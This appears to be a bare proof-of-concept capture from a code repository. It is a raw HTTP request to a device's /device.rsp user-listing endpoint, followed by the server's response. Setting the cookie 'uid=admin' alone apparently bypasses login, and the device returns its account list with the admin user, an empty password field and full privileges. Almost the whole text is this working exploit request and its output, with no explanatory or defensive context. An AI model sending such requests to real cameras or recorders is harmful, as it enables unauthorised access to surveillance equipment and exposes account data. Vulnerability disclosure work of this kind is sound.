 POST /device.rsp?opt=user&cmd=list HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: uid=admin
Upgrade-Insecure-Requests: 1
HTTP/1.0 200 OK
Content-type: text/html; charset=UTF-8
Server: GNU rsp/1.0
Content-Language: en
Expires: -1
P3P: CP='IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT'
Cache-Control: private, max-age=0
Connection: close
Date: Wed, GMT
{"result":0,"list":[{"uid":"admin","pwd":"","role":2,"enmac":0,"mac":"00:00:00:00:00:00"
,"playback":4294967295,"view":4294967295,"rview":4294967295,"ptz":4294967295,"ba
ckup":4294967295,"opt":4294967295}]}